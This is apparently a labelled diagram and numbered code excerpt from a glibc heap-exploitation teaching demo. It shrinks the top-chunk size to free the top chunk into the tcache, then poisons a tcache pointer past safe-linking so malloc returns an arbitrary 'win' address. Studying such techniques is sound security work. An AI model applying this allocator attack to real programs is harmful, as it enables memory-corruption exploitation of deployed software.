 prev_size
0x21
fd
bk
prev_size
0xcf1
fd
....
top_chunk1
prev_size
top_size_ptr
0x41
....
prev_size
0x11
prev_size
0x11
....
chunk(heap_ptr)
prev_size
0xfa1
heap_ptr
fd
....
top_chunk
prev_size
&heap_ptr[(SIZE_3/SIZE_SZ)+1]
0x61
....
tcache[2]
&top_chunk1->fd
win
...\0NIW\0NIW\0NIW
target
(up_align(win, 0x10))
....
57 char win[0x10] = "WIN\0WIN\0WIN\0\x06\xfe\x1b\xe2";
77 target = ((size_t) win + (MALLOC_ALIGN - 1)) & MALLOC_MASK;
81 heap_ptr = malloc(PROBE);
82 top_size = heap_ptr[(PROBE / SIZE_SZ) + 1];
87 size_2 = top_size - CHUNK_HDR_SZ - (2 * MALLOC_ALIGN) - CHUNK_SIZE_1;
88 size_2 &= PAGE_MASK;
89 size_2 &= MALLOC_MASK;
95 heap_ptr = malloc(size_2);
98 top_size_ptr = &heap_ptr[(size_2 / SIZE_SZ) - 1 + (MALLOC_ALIGN / SIZE_SZ)];
100 top_size = *top_size_ptr;
106 new_top_size = top_size & PAGE_MASK;
107 *top_size_ptr = new_top_size;
112 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
113 assert(freed_top_size == CHUNK_SIZE_1);
124 heap_ptr = malloc(SIZE_3);
126 top_size = heap_ptr[(SIZE_3 / SIZE_SZ) + 1];
130 new_top_size = top_size & PAGE_MASK;
131 heap_ptr[(SIZE_3 / SIZE_SZ) + 1] = new_top_size;
135 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
138 assert(freed_top_size == CHUNK_SIZE_1);
141 vuln_tcache = (size_t) &heap_ptr[(SIZE_3 / SIZE_SZ) + 2];
146 heap_ptr = malloc(SIZE_3);
150 heap_ptr[(vuln_tcache - (size_t) heap_ptr) / SIZE_SZ] = target ^ (vuln_tcache >> 12);
153 heap_ptr = malloc(SIZE_1);
156 heap_ptr = malloc(SIZE_1);